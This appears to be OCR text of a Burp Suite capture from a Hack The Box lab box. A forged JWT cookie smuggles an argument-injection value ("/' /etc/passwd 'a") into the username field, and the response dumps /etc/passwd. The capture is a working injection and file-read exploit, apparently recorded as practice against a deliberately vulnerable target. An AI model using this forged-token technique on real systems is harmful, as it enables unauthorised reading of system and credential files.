 Request
Pretty Raw Hex JSON Web Token \n
1 GET /api/all-leave HTTP/1.1
2 Host: hat-valley.htb
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Origin: http://hat-valley.htb
6 Referer: http://hat-valley.htb/hr
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8n
IC9ldGMvcGFzc3dkICdhIiwiaWF0IjoxNjY2Njc3MTE2fQ.bPXuLB9cea
alvUr5wYAheSBK8VubFdLENX_25697OV8
0 Connection: close
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 28 Oct 2022 03:35:32 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 3059
6 Connection: close
7 x-powered-by: Express
8 access-control-allow-origin: *
9 etag: W/"bf3-PdFG97gBjwRp4RtnVyUN3af1LtA"
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin